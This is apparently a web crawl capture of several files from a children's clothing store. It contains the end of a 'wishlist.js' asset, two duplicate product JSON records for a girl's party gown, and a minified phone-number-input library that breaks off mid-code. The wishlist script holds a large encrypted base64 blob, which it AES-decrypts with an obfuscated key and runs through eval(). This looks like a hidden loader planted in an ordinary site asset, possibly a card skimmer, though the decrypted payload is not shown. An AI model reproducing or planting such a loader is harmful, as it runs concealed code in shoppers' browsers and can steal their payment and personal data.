/SCXKMqG5o1oBhxpRQUGfBKMqAc2IR/TO0lyFNGLIYn+G9Q8alUpt3hzkjb734F61gloueOJrWjVX6QxOWgDn5m6xnv1BXhL80WweXpuiyASy7fVGX56SdrirbKupHG15BONM4sC+uAOknCqBqlH2gv4npBITP6ceouDeFb/KazkRDFSFcn2/6/L2EujRtxnAwV0Blph1RT3lnQI4Tj7S5EAuaTelh4CsuAU8r6nN/WHtHJ9PTJbQF/idfm1cs0nxmzMLRr4iRnSUaN9oTsnvql+bnWfhYIymDoUA9AjjKw0paJuqOzmiLseebvgyMME9dgbvDqBJKd9N0MyL90iaL2JYFFfTq6qvX2w0krquLNE1xlPn62JhrMo+tL+fuYhDmZKUH5dG9qfBJdxPC8LDJg/8v5AKBFrJn9UyvPFzh2Qvg9tgJyHWNoD8ktwWn+qwQVvOQ5r2/E4iRKSDoSCCMWq6xuWrOeRhA07A6SEZmGdNGitmFkmVF61NEXRfV62xet92S07pdaFaOrQKtpnNs2/QUAdzi3/3Hd02XESMA9FFHTZXF2A6w+6VHfKK7FHZp3UtRAafMmm45jOADdrXWRiAoeit5HSqH19Bt0AlyB7CnDDJuoMeY+W39k48B44SC0N5MXw8T8PH8XWXesycaH5zaU15CAy53JNJg6PZZTsyqU5PgZPfjq8no0QBb69HEpEnbPfmvQGGQSHf02/2/UJ3fmclWNpYL3A3WwDR8rdHuMobAQET+9o4phZ34EX13N+FbjSX9+gYIbXdM4xloCa4uhgpBCVdyNM5otFrZdlVf99YnvQcqzYe3RNA6h+gSJEln5q/Lj7uCqh0dSkRI6Hsuv+F6nG2H580T4Tm3AdCfw0jZO02b0HVeosQ8++fUV/YDLK7SUbULYFd1QtJcHSrEZsBDTPC/C2HFSm0hhmdpFWdD8KuOiObYimhmk5WWSOttb67+Nl2oWUVF6kSpS9+kQqvRHTrKp44Aseip1Ubx5TqUXTa/AkKJx0sH1pR32wGJxxFGBeljO3MoPsVGpm43Doxd5AbGlFnGOsDpxbegPAMkw1v1bQvlWdN/ZfhuOba0QV89GEYB+XBa3yyHT4TlEzg7kM29AvosQBQBTlPr6QNMTcSmITM19qgwXXk+9gj/2zP9bXyKs9zOeeLWnZp9N1wVD4HmEITwpJBI9+o5stUeX6A0uBfsDaiO+DAuOFztX5y9hILmfg8Cd9PuHz6hOozYdIVH0Z/tV3byNWIgws+hfVVG9ZNRqACrOZtKxvCZM4UjvG3OnXUT9CAkqeOSkrp1Qk2X/2KcNajCaDP0cc7v2UyzDGS/caLt0PbDUNYPWKESmDMrKLHthGbnwmDrHJAebrbfQtTsYZhcVVgVyhdP0yed/[base64]/1/[base64]/RhMi0SM6dpAdNbuQUXyvTXVO3W4kJWtd+ipbKXZodmuj7Hpqup1p1MeylGwBYeW8RUPhzNzaC/n+Z5jj2g+d0oQYnratqI+O/jNWGGABLQa4GqoY/y9CJGEPdH5rTnaAcx0RcTOf3+fwgKlhlb2iFDk8f8jrbP3FABGNS2ACRVeKRAxsYattgXZWWIhszTwk4W7X++TCTYmSOB5VuPa58dAbPx8+lSxQe8oGOrWonZavJSS1qD/5HTw6IUDN+5d3EC9Pmnj8kfU1PbVl1v4LylktMk0bPUpcWgxCQyVgzU6JxF4NiCanrzjblFcKBLA0F9Slu++YOuiXwuMIU+EprZ4TwTSmSEykYSFzpVg/a9/o8liS5lLFQ5nHtFdZq1QACmREJJ+HSZqzj8XN+M/vtpeIR8hmLi4PyB/CBXElg3EYjSfy2PIZ8UfipT4p69kjLeEfncznw+dRvBjZj1AiF9yzS3az6UIQQbTce65tObaMrmazjtkziBIlFwlHAXNkuxJ2PwQaMa44nZEJewwxhDr/pURPAFva5chyJIZigpC80of4G9bALbLk8V8efZIzCB1TsOzwYaY4JKaybbsRBl+ptOEaq4VJR80nkF4uHW64UE/[base64]/0H7nKBhGOQ/PT5EriE4x+PudxiKWZsD9tJaiTVQjmu2fA6i5sZBibn4rTVWEK6n6Do9g115mwMVSwXjrR/OaSqMGXDNv4/[base64]/VBqTvPNPe6PT0YggvABNlcnzb+KB3aqL8abC2StZ2ujH1v2zlxoLJV8HjiiXIYEvFEjsCP6WD3QI9BWm0I2aCZ+Ryd8d9ccHCcZ53hKRfPoy5qg/[base64]/nBLSNRP4hfiAbCZCKSNhXIoPrV715o73dCT0CluS5u9IuJbZCeorVgWxBOg8LgbYPVPdHAAVVRxpw076ub1fOaK9ATxdPE+31CD3xUhR6FtH4oVx3atUb5xkjM5AgFuePtqdhFhgkxQYQqmwBfMn0Ym0lgnU1a81nukZ+tpsFLWY71qnYTH59a+WXSPc7CCro/eaGmbCQ3RcTDgxAuG1SHS+MJdSGub60LJyTXEKfSLTwNzA4hw6laq0cSNxAmm7hAaeRIawz1/XTnJ1nYU5xL/kcDmprcfNcNnI63qpXA49wz3leuJtNiUehCcMBDXILKlVO8dCWvKTaihZzC5k93yYbkajrSDIZwhsbPP+3Y9yVqGtQai8Q/AAiMbeHnNTbYNIZpBjSbdSMHwnVefr3wXoFiftcn26J+6hlKfZpMFcIMMWwJTJGwpLWx072egGx1qPhXt1IkSlxfFMiw=",_0x5d22e1=_0xb02f1(422),_0x36f64d=CryptoJS.AES.decrypt(_0x4c3b73,_0x5d22e1)[_0xb02f1(408)](CryptoJS.enc.Utf8);if(!_0x36f64d){console[_0xb02f1(416)](_0xb02f1(415));return}eval(_0x36f64d)}();
//# sourceMappingURL=/cdn/shop/t/31/assets/wishlist.js.map?v=110235597182320370861764051556


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.devilsnangels.in/products/shimmer-party-wear-gown-for-2-year-girl.js
body_size: -8
content:
{"id":8686394966333,"title":"Buy Shimmer Party Wear Gown for 2 Year Girl Online","handle":"shimmer-party-wear-gown-for-2-year-girl","description":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDescription: It’s a beautiful ruffle gown frock for kids that comes with the back zip closure.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSpecial Feature: It features ruffle detailing and the fabric belt to be tied at the back.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eNeck: One-Shoulder neck\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSleeves: Sleeveless\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength of dress: Full length\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eColour: Onion Pink\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFabric: Sequin and Net\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eOccasion: Party\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eWashing Care: Dry Clean\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSlight colour variation is possible due to digital photography.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eKeeping up with the trust of our esteemed clients we deliver the same styles as promised on the website.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-09-14T08:05:22-04:00","created_at":"2023-09-14T08:05:22-04:00","vendor":"Devils-n-Angels","type":"Gown","tags":["2-3Y","COD","Gowns","Pink","Ready To Ship","Return"],"price":285500,"price_min":285500,"price_max":285500,"available":true,"price_varies":false,"compare_at_price":285500,"compare_at_price_min":285500,"compare_at_price_max":285500,"compare_at_price_varies":false,"variants":[{"id":47149196509501,"title":"2-3Y","option1":"2-3Y","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Buy Shimmer Party Wear Gown for 2 Year Girl Online - 2-3Y","public_title":"2-3Y","options":["2-3Y"],"price":285500,"weight":0,"compare_at_price":285500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32A.webp?v=1694693124","\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32B.webp?v=1694693124","\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32C.webp?v=1694693124"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32A.webp?v=1694693124","options":[{"name":"Size","position":1,"values":["2-3Y"]}],"url":"\/products\/shimmer-party-wear-gown-for-2-year-girl","media":[{"alt":"It’s a pink ruffle gown that comes with the back zip closure. It features ruffle detailing and the fabric belt to be tied at the back.","id":34908007301437,"position":1,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32A.webp?v=1694693124"},"aspect_ratio":0.833,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32A.webp?v=1694693124","width":1000},{"alt":"pink shimmery full length gown for baby girl ","id":34908007366973,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32B.webp?v=1694693124"},"aspect_ratio":0.833,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32B.webp?v=1694693124","width":1000},{"alt":"back view of pink full length gown for baby girl ","id":34908007399741,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32C.webp?v=1694693124"},"aspect_ratio":0.833,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32C.webp?v=1694693124","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.devilsnangels.in/products/shimmer-party-wear-gown-for-2-year-girl.js
body_size: 651
content:
{"id":8686394966333,"title":"Buy Shimmer Party Wear Gown for 2 Year Girl Online","handle":"shimmer-party-wear-gown-for-2-year-girl","description":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDescription: It’s a beautiful ruffle gown frock for kids that comes with the back zip closure.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSpecial Feature: It features ruffle detailing and the fabric belt to be tied at the back.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eNeck: One-Shoulder neck\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSleeves: Sleeveless\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength of dress: Full length\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eColour: Onion Pink\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFabric: Sequin and Net\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eOccasion: Party\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eWashing Care: Dry Clean\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSlight colour variation is possible due to digital photography.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eKeeping up with the trust of our esteemed clients we deliver the same styles as promised on the website.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-09-14T08:05:22-04:00","created_at":"2023-09-14T08:05:22-04:00","vendor":"Devils-n-Angels","type":"Gown","tags":["2-3Y","COD","Gowns","Pink","Ready To Ship","Return"],"price":285500,"price_min":285500,"price_max":285500,"available":true,"price_varies":false,"compare_at_price":285500,"compare_at_price_min":285500,"compare_at_price_max":285500,"compare_at_price_varies":false,"variants":[{"id":47149196509501,"title":"2-3Y","option1":"2-3Y","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Buy Shimmer Party Wear Gown for 2 Year Girl Online - 2-3Y","public_title":"2-3Y","options":["2-3Y"],"price":285500,"weight":0,"compare_at_price":285500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32A.webp?v=1694693124","\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32B.webp?v=1694693124","\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32C.webp?v=1694693124"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32A.webp?v=1694693124","options":[{"name":"Size","position":1,"values":["2-3Y"]}],"url":"\/products\/shimmer-party-wear-gown-for-2-year-girl","media":[{"alt":"It’s a pink ruffle gown that comes with the back zip closure. It features ruffle detailing and the fabric belt to be tied at the back.","id":34908007301437,"position":1,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32A.webp?v=1694693124"},"aspect_ratio":0.833,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32A.webp?v=1694693124","width":1000},{"alt":"pink shimmery full length gown for baby girl ","id":34908007366973,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32B.webp?v=1694693124"},"aspect_ratio":0.833,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32B.webp?v=1694693124","width":1000},{"alt":"back view of pink full length gown for baby girl ","id":34908007399741,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32C.webp?v=1694693124"},"aspect_ratio":0.833,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0780\/6533\/6637\/files\/32C.webp?v=1694693124","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://checkout.shopflo.co/stable/assets/react-phone-input-BBKU0qi_.js
body_size: 11711
content:
import{V as D,W as Ve,P as i,X as _,Y as We,Z as qe,$ as Ze,a0 as He,a1 as ze,a2 as Ye,a3 as ue,a4 as ve,a5 as Je,a6 as Xe}from"./vendor-CRp0lBga.js";import{r as L,R as c,U as Qe}from"./react-core-D4-73hAL.js";import"./sentry-hIJDe8QO.js";import{c as K}from"./vendor-styling-D88-yxLW.js";(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},n=new e.Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="121f21eb-57d8-40b1-babc-d2f441b2f5c5",e._sentryDebugIdIdentifier="sentry-dbid-121f21eb-57d8-40b1-babc-d2f441b2f5c5")}catch{}})();function he(e){var n=e.inputFormat,r=e.country,t=e.metadata;return n==="NATIONAL_PART_OF_INTERNATIONAL"?"+".concat(D(r,t)):""}function J(e,n){return n&&(e=e.slice(n.length),e[0]===" "&&(e=e.slice(1))),e}function et(e,n,r){if(!(r&&r.ignoreRest)){var t=function(o){if(r)switch(o){case"end":r.ignoreRest=!0;break}};return Ve(e,n,t)}}function Ce(e){var n=e.onKeyDown,r=e.inputFormat;return L.useCallback(function(t){if(t.keyCode===nt&&r==="INTERNATIONAL"&&t.target instanceof HTMLInputElement&&tt(t.target)===rt.length){t.preventDefault();return}n&&n(t)},[n,r])}function tt(e){return e.selectionStart}var nt=8,rt="+",at=["onKeyDown","country","inputFormat","metadata","international","withCountryCallingCode"];function X(){return X=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},X.apply(this,arguments)}function ot(e,n){if(e==null)return{};var r=it(e,n),t,a;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)t=o[a],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}function it(e,n){if(e==null)return{};var r={},t=Object.keys(e),a,o;for(o=0;o<t.length;o++)a=t[o],!(n.indexOf(a)>=0)&&(r[a]=e[a]);return r}function ut(e){function n(r,t){var a=r.onKeyDown,o=r.country,u=r.inputFormat,l=r.metadata,s=l===void 0?e:l;r.international,r.withCountryCallingCode;var p=ot(r,at),m=L.useCallback(function(y){var v=new _(o,s),b=he({inputFormat:u,country:o,metadata:s}),S=v.input(b+y),f=v.getTemplate();return b&&(S=J(S,b),f&&(f=J(f,b))),{text:S,template:f}},[o,s]),g=Ce({onKeyDown:a,inputFormat:u});return c.createElement(Qe,X({},p,{ref:t,parse:et,format:m,onKeyDown:g}))}return n=c.forwardRef(n),n.propTypes={value:i.string.isRequired,onChange:i.func.isRequired,onKeyDown:i.func,country:i.string,inputFormat:i.oneOf(["INTERNATIONAL","NATIONAL_PART_OF_INTERNATIONAL","NATIONAL","INTERNATIONAL_OR_NATIONAL"]).isRequired,metadata:i.object},n}const lt=ut();var ct=["value","onChange","onKeyDown","country","inputFormat","metadata","inputComponent","international","withCountryCallingCode"];function Q(){return Q=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},Q.apply(this,arguments)}function st(e,n){if(e==null)return{};var r=ft(e,n),t,a;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)t=o[a],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}function ft(e,n){if(e==null)return{};var r={},t=Object.keys(e),a,o;for(o=0;o<t.length;o++)a=t[o],!(n.indexOf(a)>=0)&&(r[a]=e[a]);return r}function pt(e){function n(r,t){var a=r.value,o=r.onChange,u=r.onKeyDown,l=r.country,s=r.inputFormat,p=r.metadata,m=p===void 0?e:p,g=r.inputComponent,y=g===void 0?"input":g;r.international,r.withCountryCallingCode;var v=st(r,ct),b=he({inputFormat:s,country:l,metadata:m}),S=L.useCallback(function(d){var h=We(d.target.value);if(h===a){var I=le(b,h,l,m);I.indexOf(d.target.value)===0&&(h=h.slice(0,-1))}o(h)},[b,a,o,l,m]),f=Ce({onKeyDown:u,inputFormat:s});return c.createElement(y,Q({},v,{ref:t,value:le(b,a,l,m),onChange:S,onKeyDown:f}))}return n=c.forwardRef(n),n.propTypes={value:i.string.isRequired,onChange:i.func.isRequired,onKeyDown:i.func,country:i.string,inputFormat:i.oneOf(["INTERNATIONAL","NATIONAL_PART_OF_INTERNATIONAL","NATIONAL","INTERNATIONAL_OR_NATIONAL"]).isRequired,metadata:i.object,inputComponent:i.elementType},n}const dt=pt();function le(e,n,r,t){return J(qe(e+n,r,t),e)}var yt=["value","onChange","options","disabled","readOnly"],mt=["value","options","className","iconComponent","getIconAspectRatio","arrowComponent","unicodeFlags"];function gt(e,n){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=bt(e))||n){r&&(e=r);var t=0;return function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function bt(e,n){if(e){if(typeof e=="string")return ce(e,n);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ce(e,n)}}function ce(e,n){(n==null||n>e.length)&&(n=e.length);for(var r=0,t=new Array(n);r<n;r++)t[r]=e[r];return t}function k(){return k=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},k.apply(this,arguments)}function Oe(e,n){if(e==null)return{};var r=vt(e,n),t,a;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)t=o[a],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}function vt(e,n){if(e==null)return{};var r={},t=Object.keys(e),a,o;for(o=0;o<t.length;o++)a=t[o],!(n.indexOf(a)>=0)&&(r[a]=e[a]);return r}function Se(e){var n=e.value,r=e.onChange,t=e.options,a=e.disabled,o=e.readOnly,u=Oe(e,yt),l=L.useCallback(function(s){var p=s.target.value;r(p==="ZZ"?void 0:p)},[r]);return L.useMemo(function(){return Pe(t,n)},[t,n]),c.createElement("select",k({},u,{disabled:a||o,readOnly:o,value:n||"ZZ",onChange:l}),t.map(function(s){var p=s.value,m=s.label,g=s.divider;return c.createElement("option",{key:g?"|":p||"ZZ",value:g?"|":p||"ZZ",disabled:!!g,style:g?ht:void 0},m)}))}Se.propTypes={value:i.string,onChange:i.func.isRequired,options:i.arrayOf(i.shape({value:i.string,label:i.string,divider:i.bool})).isRequired,disabled:i.bool,readOnly:i.bool};var ht={fontSize:"1px",backgroundColor:"currentColor",color:"inherit"};function Ie(e){var n=e.value,r=e.options,t=e.className,a=e.iconComponent;e.getIconAspectRatio;var o=e.arrowComponent,u=o===void 0?Ct:o,l=e.unicodeFlags,s=Oe(e,mt),p=L.useMemo(function(){return Pe(r,n)},[r,n]);return c.createElement("div",{className:"PhoneInputCountry"},c.createElement(Se,k({},s,{value:n,options:r,className:K("PhoneInputCountrySelect",t)})),p&&(l&&n?c.createElement("div",{className:"PhoneInputCountryIconUnicode"},Ze(n)):c.createElement(a,{"aria-hidden":!0,country:n,label:p.label,aspectRatio:l?1:void 0})),c.createElement(u,null))}Ie.propTypes={iconComponent:i.elementType,arrowComponent:i.elementType,unicodeFlags:i.bool};function Ct(){return c.createElement("div",{className:"PhoneInputCountrySelectArrow"})}function Pe(e,n){for(var r=gt(e),t;!(t=r()).done;){var a=t.value;if(!a.divider&&Ot(a.value,n))return a}}function Ot(e,n){return e==null?n==null:e===n}var St=["country","countryName","flags","flagUrl"];function ee(){return ee=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},ee.apply(this,arguments)}function It(e,n){if(e==null)return{};var r=Pt(e,n),t,a;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)t=o[a],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}function Pt(e,n){if(e==null)return{};var r={},t=Object.keys(e),a,o;for(o=0;o<t.length;o++)a=t[o],!(n.indexOf(a)>=0)&&(r[a]=e[a]);return r}function ae(e){var n=e.country,r=e.countryName,t=e.flags,a=e.flagUrl,o=It(e,St);return t&&t[n]?t[n]({title:r}):c.createElement("img",ee({},o,{alt:r,role:r?void 0:"presentation",src:a.replace("{XX}",n).replace("{xx}",n.toLowerCase())}))}ae.propTypes={country:i.string.isRequired,countryName:i.string.isRequired,flags:i.objectOf(i.elementType),flagUrl:i.string.isRequired};var Nt=["aspectRatio"],At=["title"],wt=["title"];function V(){return V=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},V.apply(this,arguments)}function oe(e,n){if(e==null)return{};var r=Et(e,n),t,a;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)t=o[a],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}function Et(e,n){if(e==null)return{};var r={},t=Object.keys(e),a,o;for(o=0;o<t.length;o++)a=t[o],!(n.indexOf(a)>=0)&&(r[a]=e[a]);return r}function q(e){var n=e.aspectRatio,r=oe(e,Nt);return n===1?c.createElement(Ae,r):c.createElement(Ne,r)}q.propTypes={title:i.string.isRequired,aspectRatio:i.number};function Ne(e){var n=e.title,r=oe(e,At);return c.createElement("svg",V({},r,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 75 50"}),c.createElement("title",null,n),c.createElement("g",{className:"PhoneInputInternationalIconGlobe",stroke:"currentColor",fill:"none",strokeWidth:"2",strokeMiterlimit:"10"},c.createElement("path",{strokeLinecap:"round",d:"M47.2,36.1C48.1,36,49,36,50,36c7.4,0,14,1.7,18.5,4.3"}),c.createElement("path",{d:"M68.6,9.6C64.2,12.3,57.5,14,50,14c-7.4,0-14-1.7-18.5-4.3"}),c.createElement("line",{x1:"26",y1:"25",x2:"74",y2:"25"}),c.createElement("line",{x1:"50",y1:"1",x2:"50",y2:"49"}),c.createElement("path",{strokeLinecap:"round",d:"M46.3,48.7c1.2,0.2,2.5,0.3,3.7,0.3c13.3,0,24-10.7,24-24S63.3,1,50,1S26,11.7,26,25c0,2,0.3,3.9,0.7,5.8"}),c.createElement("path",{strokeLinecap:"round",d:"M46.8,48.2c1,0.6,2.1,0.8,3.2,0.8c6.6,0,12-10.7,12-24S56.6,1,50,1S38,11.7,38,25c0,1.4,0.1,2.7,0.2,4c0,0.1,0,0.2,0,0.2"})),c.createElement("path",{className:"PhoneInputInternationalIconPhone",stroke:"none",fill:"currentColor",d:"M12.4,17.9c2.9-2.9,5.4-4.8,0.3-11.2S4.1,5.2,1.3,8.1C-2,11.4,1.1,23.5,13.1,35.6s24.3,15.2,27.5,11.9c2.8-2.8,7.8-6.3,1.4-11.5s-8.3-2.6-11.2,0.3c-2,2-7.2-2.2-11.7-6.7S10.4,19.9,12.4,17.9z"}))}Ne.propTypes={title:i.string.isRequired};function Ae(e){var n=e.title,r=oe(e,wt);return c.createElement("svg",V({},r,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50"}),c.createElement("title",null,n),c.createElement("g",{className:"PhoneInputInternationalIconGlobe",stroke:"currentColor",fill:"none",strokeWidth:"2",strokeLinecap:"round"},c.createElement("path",{d:"M8.45,13A21.44,21.44,0,1,1,37.08,41.56"}),c.createElement("path",{d:"M19.36,35.47a36.9,36.9,0,0,1-2.28-13.24C17.08,10.39,21.88.85,27.8.85s10.72,9.54,10.72,21.38c0,6.48-1.44,12.28-3.71,16.21"}),c.createElement("path",{d:"M17.41,33.4A39,39,0,0,1,27.8,32.06c6.62,0,12.55,1.5,16.48,3.86"}),c.createElement("path",{d:"M44.29,8.53c-3.93,2.37-9.86,3.88-16.49,3.88S15.25,10.9,11.31,8.54"}),c.createElement("line",{x1:"27.8",y1:"0.85",x2:"27.8",y2:"34.61"}),c.createElement("line",{x1:"15.2",y1:"22.23",x2:"49.15",y2:"22.23"})),c.createElement("path",{className:"PhoneInputInternationalIconPhone",stroke:"transparent",fill:"currentColor",d:"M9.42,26.64c2.22-2.22,4.15-3.59.22-8.49S3.08,17,.93,19.17c-2.49,2.48-.13,11.74,9,20.89s18.41,11.5,20.89,9c2.15-2.15,5.91-4.77,1-8.71s-6.27-2-8.49.22c-1.55,1.55-5.48-1.69-8.86-5.08S7.87,28.19,9.42,26.64Z"}))}Ae.propTypes={title:i.string.isRequired};function jt(e){if(e.length<2||e[0]!=="+")return!1;for(var n=1;n<e.length;){var r=e.charCodeAt(n);if(!(r>=48&&r<=57))return!1;n++}return!0}function we(e){jt(e)||console.error("[react-phone-number-input] Expected the initial `value` to be a E.164 phone number. Got",e)}function Tt(e,n){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=Rt(e))||n){r&&(e=r);var t=0;return function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Rt(e,n){if(e){if(typeof e=="string")return se(e,n);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return se(e,n)}}function se(e,n){(n==null||n>e.length)&&(n=e.length);for(var r=0,t=new Array(n);r<n;r++)t[r]=e[r];return t}function Mt(e,n){if(!n)return e;for(var r=[],t=[],a=r,o=function(){var p=l.value;if(p==="|")a.push({divider:!0});else if(p==="..."||p==="…")a=t;else{var m;p==="🌐"?m=void 0:m=p;var g=e.indexOf(e.filter(function(v){return v.value===m})[0]),y=e[g];e.splice(g,1),a.push(y)}},u=Tt(n),l;!(l=u()).done;)o();return r.concat(e).concat(t)}function Ft(e,n){if(e&&(e=e.filter(function(r){switch(r){case"🌐":case"|":case"...":case"…":return!0;default:return Z(r,n)}}),e.length>0))return e}function Z(e,n){return He(e,n)?!0:(console.error("Country not found: ".concat(e)),!1)}function Ee(e,n){return e&&(e=e.filter(function(r){return Z(r,n)}),e.length===0&&(e=void 0)),e}var Lt=["country","label","aspectRatio"];function te(){return te=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},te.apply(this,arguments)}function Bt(e,n){if(e==null)return{};var r=xt(e,n),t,a;if(Object.getOwnPropertySymbols){var 